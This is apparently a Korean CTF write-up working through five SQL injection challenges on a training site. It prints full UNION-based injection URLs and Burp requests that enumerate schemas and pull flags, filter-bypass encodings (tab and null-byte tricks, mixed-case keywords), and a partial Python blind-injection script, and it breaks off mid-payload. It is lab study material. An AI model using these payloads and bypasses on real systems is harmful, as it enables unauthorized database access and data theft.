A. 도박 관리자 100
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Lucky%20Slots
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Royal%20Roulette
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Blackjack%20Pro1. 취약점 확인
```sql
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Lucky%20Slots%27
{"error":"Database error","message":"SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''Lucky Slots''' at line 4"}
```직접 쿼리를 쓴다.
Column 출력 위치
- 크게 할 경우
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Lucky Slots' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17' #{"error":"Database error","message":"SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a different number of columns"} - 작게 할 경우
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Lucky%20Slots%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%27%20#{"error":"Database error","message":"SQLSTATE[21000]: Cardinality violation: 1222 The used SELECT statements have a different number of columns"} - 같을 경우


http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Lucky%20Slots%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,11,12%27%20#{ "id": "1", "game_name": "Lucky Slots", "total_players": "150", "high_score": "1000", "best_player": "Player1", "average_score": "750.5", "last_updated": "2025-05-08 10:37:03", "description": "Classic slot machine game", "daily_players": "25", "weekly_players": "120", "monthly_players": "450", "total_playtime": "3600" }, { "id": "1", "game_name": "2", "total_players": "3", "high_score": "4", "best_player": "5", "average_score": "6", "last_updated": "7", "description": "8", "daily_players": "9", "weekly_players": "10", "monthly_players": "11", "total_playtime": "12" } ]
2. find database
database()
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Lucky Slots' UNION SELECT 1,2,3,4,5,6,database(),8,9,10,11,12' # [
{
"id": "1",
"game_name": "Lucky Slots",
"total_players": "150",
"high_score": "1000",
"best_player": "Player1",
"average_score": "750.5",
"last_updated": "2025-05-08 10:37:03",
"description": "Classic slot machine game",
"daily_players": "25",
"weekly_players": "120",
"monthly_players": "450",
"total_playtime": "3600"
},
{
"id": "1",
"game_name": "2",
"total_players": "3",
"high_score": "4",
"best_player": "5",
"average_score": "6",
**"last_updated": "spec1",**
"description": "8",
"daily_players": "9",
"weekly_players": "10",
"monthly_players": "11",
"total_playtime": "12"
}
```
### 3. find tables
- `spec1`
```sql
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Lucky Slots' UNION SELECT 1,2,3,4,5,6,table_name ,8,9,10,11,12 FROM information_schema.tables WHERE table_schema = 'spec1#spec1 의 테이블에 table 이름을 보면
[
{
"id": "1",
"game_name": "Lucky Slots",
"total_players": "150",
"high_score": "1000",r
"best_player": "Player1",
"average_score": "750.5",
"last_updated": "2025-05-08 10:37:03",
"description": "Classic slot machine game",
"daily_players": "25",
"weekly_players": "120",
"monthly_players": "450",
"total_playtime": "3600"
},
{
"id": "1",
"game_name": "2",
"total_players": "3",
"high_score": "4",
"best_player": "5",
"average_score": "6",
"last_updated": "game_info",
"description": "8",
"daily_players": "9",
"weekly_players": "10",
"monthly_players": "11",
"total_playtime": "12"
},
{
"id": "1",
"game_name": "2",
"total_players": "3",
"high_score": "4",
"best_player": "5",
"average_score": "6",
"last_updated": "game_stats",
"description": "8",
"daily_players": "9",
"weekly_players": "10",
"monthly_players": "11",
"total_playtime": "12"
},
{
"id": "1",
"game_name": "2",
"total_players": "3",
"high_score": "4",
"best_player": "5",
"average_score": "6",
"last_updated": "secret_flags",
"description": "8",
"daily_players": "9",
"weekly_players": "10",
"monthly_players": "11",
"total_playtime": "12"
}
]game_info , game_stats, secret_flags
4. find columns
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Blackjack Pro' UNION SELECT 1,2,3,4,5,6,column_name ,8,9,10,11,12 FROM information_schema.columns WHERE table_name = 'secret_flags#[
{
"id": "3",
"game_name": "Blackjack Pro",
"total_players": "180",
"high_score": "3000",
"best_player": "Player3",
"average_score": "1500.7",
"last_updated": "2025-05-08 10:37:03",
"description": "Professional blackjack table",
"daily_players": "28",
"weekly_players": "130",
"monthly_players": "480",
"total_playtime": "4200"
},
{
"id": "1",
"game_name": "2",
"total_players": "3",
"high_score": "4",
"best_player": "5",
"average_score": "6",
"last_updated": "id",
"description": "8",
"daily_players": "9",
"weekly_players": "10",
"monthly_players": "11",
"total_playtime": "12"
},
{
"id": "1",
"game_name": "2",
"total_players": "3",
"high_score": "4",
"best_player": "5",
"average_score": "6",
"last_updated": "flag_name",
"description": "8",
"daily_players": "9",
"weekly_players": "10",
"monthly_players": "11",
"total_playtime": "12"
},
{
"id": "1",
"game_name": "2",
"total_players": "3",
"high_score": "4",
"best_player": "5",
"average_score": "6",
"last_updated": "flag_value",
"description": "8",
"daily_players": "9",
"weekly_players": "10",
"monthly_players": "11",
"total_playtime": "12"
},
{
"id": "1",
"game_name": "2",
"total_players": "3",
"high_score": "4",
"best_player": "5",
"average_score": "6",
"last_updated": "description",
"description": "8",
"daily_players": "9",
"weekly_players": "10",
"monthly_players": "11",
"total_playtime": "12"
}
]flag_name, flag_value, description
5. find flag
http://ctf.segfaulthub.com:2984/spec1/game_info.php?game_name=Blackjack Pro' UNION SELECT 1,2,3,4,5,6,flag_value,8,9,10,11,12 FROM secret_flags WHERE 1 = '1#B. SNS 해킹
1. 취약점 확인
http://ctf.segfaulthub.com:2984/spec2/post.php?id=1
http://ctf.segfaulthub.com:2984/spec2/post.php?id=1%27%20#{"error":"Database error"} - db error 나는 곳을 db 가 먹히게 잡으면 되겠다.

http://ctf.segfaulthub.com:2984/spec2/post.php?id=1 union select 1, 2, 3, 4, 5, 6, 7, 8 #[
{
"post_id": "1",
"title": "My CTF Journey",
"content": "Started learning about cybersecurity and CTF challenges. The world of hacking is fascinating!",
"author": "hackr",
"likes": "15",
"views": "120",
"created_at": "2025-05-08 11:02:50",
"updated_at": "2025-05-08 11:02:50"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "7",
"updated_at": "8"
}
]2. find database
http://ctf.segfaulthub.com:2984/spec2/post.php?id=1 union select 1, 2, 3, 4, 5, 6,database(), 8 #[
{
"post_id": "1",
"title": "My CTF Journey",
"content": "Started learning about cybersecurity and CTF challenges. The world of hacking is fascinating!",
"author": "hackr",
"likes": "15",
"views": "120",
"created_at": "2025-05-08 11:02:50",
"updated_at": "2025-05-08 11:02:50"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "spec2",
"updated_at": "8"
}
]3. find tables
http://ctf.segfaulthub.com:2984/spec2/post.php?id=1 union select 1, 2, 3, 4, 5, 6, table_name, 8 from information_schema.tables where table_schema = 'spec2' #[
{
"post_id": "1",
"title": "My CTF Journey",
"content": "Started learning about cybersecurity and CTF challenges. The world of hacking is fascinating!",
"author": "hackr",
"likes": "15",
"views": "120",
"created_at": "2025-05-08 11:02:50",
"updated_at": "2025-05-08 11:02:50"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "comments",
"updated_at": "8"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "posts",
"updated_at": "8"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "secret_flags",
"updated_at": "8"
}
]4. find columns
http://ctf.segfaulthub.com:2984/spec2/post.php?id=1 union select 1, 2, 3, 4, 5, 6, column_name, 8 from information_schema.columns where table_name = 'secret_flags' #[
{
"post_id": "1",
"title": "My CTF Journey",
"content": "Started learning about cybersecurity and CTF challenges. The world of hacking is fascinating!",
"author": "hackr",
"likes": "15",
"views": "120",
"created_at": "2025-05-08 11:02:50",
"updated_at": "2025-05-08 11:02:50"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "id",
"updated_at": "8"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "flag_name",
"updated_at": "8"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "flag_value",
"updated_at": "8"
},
{
"post_id": "1",
"title": "2",
"content": "3",
"author": "4",
"likes": "5",
"views": "6",
"created_at": "description",
"updated_at": "8"
}
]5. find flag
http://ctf.segfaulthub.com:2984/spec2/post.php?id=1 union select 1, 2, 3, 4, 5, 6, flag_value, 8 from secret_flags #C. SNS 해킹 2

1. column 개수 확인.
http://ctf.segfaulthub.com:2984/spec3/comments.php?post_id=1[
{
"comment_id": "1",
"post_id": "1",
"author": "sqler",
"content": "Welcome to the world of cybersecurity!",
"created_at": "2025-05-08 11:12:32"
},
{
"comment_id": "2",
"post_id": "1",
"author": "ctfer",
"content": "CTF is the best way to learn!",
"created_at": "2025-05-08 11:12:32"
}
]http://ctf.segfaulthub.com:2984/spec3/comments.php?post_id=3 union select 1, 2, 3, 4, 52. find database
http://ctf.segfaulthub.com:2984/spec3/comments.php?post_id=3 union select 1, 2, 3, database(), 5[
{
"comment_id": "1",
"post_id": "2",
"author": "3",
"content": "spec3",
"created_at": "5"
},
{
"comment_id": "5",
"post_id": "3",
"author": "buger",
"content": "Normaltic courses are indeed amazing!",
"created_at": "2025-05-08 11:12:32"
},
{
"comment_id": "6",
"post_id": "3",
"author": "nrmtc",
"content": "They helped me get my first job!",
"created_at": "2025-05-08 11:12:32"
}
]3. find tables
http://ctf.segfaulthub.com:2984/spec3/comments.php?post_id=3 union select 1, 2, 3, table_name, 5 from information_schema.tables where table_schema = "spec3"[
{
"comment_id": "1",
"post_id": "2",
"author": "3",
"content": "comments",
"created_at": "5"
},
{
"comment_id": "1",
"post_id": "2",
"author": "3",
"content": "posts",
"created_at": "5"
},
{
"comment_id": "1",
"post_id": "2",
"author": "3",
"content": "secret_flags",
"created_at": "5"
},
{
"comment_id": "5",
"post_id": "3",
"author": "buger",
"content": "Normaltic courses are indeed amazing!",
"created_at": "2025-05-08 11:12:32"
},
{
"comment_id": "6",
"post_id": "3",
"author": "nrmtc",
"content": "They helped me get my first job!",
"created_at": "2025-05-08 11:12:32"
}
]4. find columns
http://ctf.segfaulthub.com:2984/spec3/comments.php?post_id=3 union select 1, 2, 3, column_name, 5 from information_schema.columns where table_name = "secret_flags"[
{
"comment_id": "1",
"post_id": "2",
"author": "3",
"content": "id",
"created_at": "5"
},
{
"comment_id": "1",
"post_id": "2",
"author": "3",
"content": "flag_name",
"created_at": "5"
},
{
"comment_id": "1",
"post_id": "2",
"author": "3",
"content": "flag_value",
"created_at": "5"
},
{
"comment_id": "1",
"post_id": "2",
"author": "3",
"content": "description",
"created_at": "5"
},
{
"comment_id": "5",
"post_id": "3",
"author": "buger",
"content": "Normaltic courses are indeed amazing!",
"created_at": "2025-05-08 11:12:32"
},
{
"comment_id": "6",
"post_id": "3",
"author": "nrmtc",
"content": "They helped me get my first job!",
"created_at": "2025-05-08 11:12:32"
}
]5. find flags
http://ctf.segfaulthub.com:2984/spec3/comments.php?post_id=3 union select 1, 2, 3, flag_value, 5 from secret_flagsD. 테마 고르기
(굉장한 힌트가 되었다. URL encoding ...)
공백 우회 : %09 (이스케이프 텝 인코딩)
주석 우회 : %3b%00 ( ;NULL 인코딩)
- Theme.php
burp suit req
GET /spec4/theme.php HTTP/1.1
Host: ctf.segfaulthub.com:2984
Accept-Language: ko-KR,ko;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Referer: <http://ctf.segfaulthub.com:2984/spec4/>
Accept-Encoding: gzip, deflate, br
Cookie: user_theme=dark
Connection: keep-alive
burp suit resp
HTTP/1.1 200 OK
Date: Sun, 25 May 2025 20:35:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 122
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json

{"theme_name":"dark","theme_settings":"{\\"text\\": \\"#ffffff\\", \\"accent\\": \\"#00ff9d\\", \\"background\\": \\"#1a1a1a\\"}"}
1. 취약점 확인
burp suit req
GET /spec4/theme.php HTTP/1.1
Host: ctf.segfaulthub.com:2984
Accept-Language: ko-KR,ko;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:2984/spec4/
Accept-Encoding: gzip, deflate, br
Cookie: user_theme=1'%09UNION%09SELECT%091,2%3b%00
Connection: keep-alivedark → 1’ UNION SELECT 1,2;NULL
( 여기서 UnIoN, SeLeCT 이런 식으로 필터를 벗어나는 경우도 있다. )
burp suit resp
HTTP/1.1 200 OK
Date: Sun, 25 May 2025 20:43:03 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json
{"theme_name":"1","theme_settings":"2"} 2. find database
GET /spec4//theme.php HTTP/1.1
Host: ctf.segfaulthub.com:2984
Accept-Language: ko-KR,ko;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:2984/spec4//index.php?page=db.php
Accept-Encoding: gzip, deflate, br
Cookie: user_theme=1'%09Union%09SelecT%09database(),2%3b%00
Connection: keep-aliveHTTP/1.1 200 OK
Date: Tue, 20 May 2025 15:02:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 47
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/json
{"theme_name":"spec4","theme_settings":"2"} 3. find tables
GET /spec4//theme.php HTTP/1.1
Host: ctf.segfaulthub.com:2984
Accept-Language: ko-KR,ko;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:2984/spec4//index.php?page=db.php
Accept-Encoding: gzip, deflate, br
Cookie: user_theme=1'%09UNION%09SELECT%09table_name,2%09from%09information_schema.tables%09where%09table_schema=%27spec4%27limit%091%09offset%090%3b%00
Connection: keep-aliveLIMIT [N] OFFSET [P]
{"theme_name":"flags","theme_settings":"2"}
{"theme_name":"themes","theme_settings":"2"}
{"theme_name":"users","theme_settings":"2"}
flags
4. find columns
GET /spec4//theme.php HTTP/1.1
Host: ctf.segfaulthub.com:2984
Accept-Language: ko-KR,ko;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:2984/spec4//index.php?page=db.php
Accept-Encoding: gzip, deflate, br
Cookie: user_theme=1'%09UNION%09SELECT%09column_name,2%09from%09information_schema.columns%09where%09table_name=%27flags%27limit%091%09offset%090%3b%00
Connection: keep-aliveLIMIT [N] OFFSET [P]
{"theme_name":"flag_id","theme_settings":"2"}
{"theme_name":"flag","theme_settings":"2"}
{"theme_name":"description","theme_settings":"2"}
{"theme_name":"created_at","theme_settings":"2"} flag
5. find flags
GET /spec4//theme.php HTTP/1.1
Host: ctf.segfaulthub.com:2984
Accept-Language: ko-KR,ko;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:2984/spec4//index.php?page=db.php
Accept-Encoding: gzip, deflate, br
Cookie: user_theme=1'%09UNION%09SELECT%09flag,2%09from%09flags%09limit%091%09offset%090%3b%00
Connection: keep-aliveE. 보안 커뮤니티
like 가 쓰여졌음을 알 수 있다.
1. 취약점 확인
- True 조건
GET /spec5/search.php?q=CTF%'+and+'1%'='1 HTTP/1.1
Host: ctf.segfaulthub.com:2984
Accept-Language: ko-KR,ko;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:2984/spec5/
Accept-Encoding: gzip, deflate, br
Cookie: session=e5a5a2b4-60b1-472c-95dd-fc5bb5cbc819.DnUR8Dz_g8nv8V02NbOkKHb4YFw
Connection: keep-alive
- False 조건
GET /spec5/search.php?q=CTF%'+and+'1%'='2 HTTP/1.1
Host: ctf.segfaulthub.com:2984
Accept-Language: ko-KR,ko;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:2984/spec5/
Accept-Encoding: gzip, deflate, br
Cookie: session=e5a5a2b4-60b1-472c-95dd-fc5bb5cbc819.DnUR8Dz_g8nv8V02NbOkKHb4YFw
Connection: keep-alive
binary search. (get, target : url param)
import requests
from time import sleep
def get_target_url(url, front, payload, back, **args):
answer = ""
cookie = {"session": "xxxxxxxxxxxxx"}
for i in range(1, 100):
min = 32
max = 127
find_chk = ""
while min <= max:
mid = (min + max) // 2
payload_val = payload.format(i=i, mid=mid, **args)
url_val = f"{url}?q={front} AND {payload_val} AND {back}"
response = requests.get(url_val, cookies=cookie)
if "CTF Competition Review" in response.text:
min = mid + 1
else:
max = mid - 1
if max >= 32:
if "CTF Competition Review" in response.text:
mid = mid + 1
print(chr(mid), end="")
answer += chr(mid)
find_chk = chr(mid)
if len(find_chk) == 0:
return answer
return answer
url = "http://ctf.segfaulthub.com:2984/spec5/search.php"front : CTF%'
back : '1%'='1
2. find database
DB_PAYLOAD = \
"(\
ASCII(\
SUBSTR(\
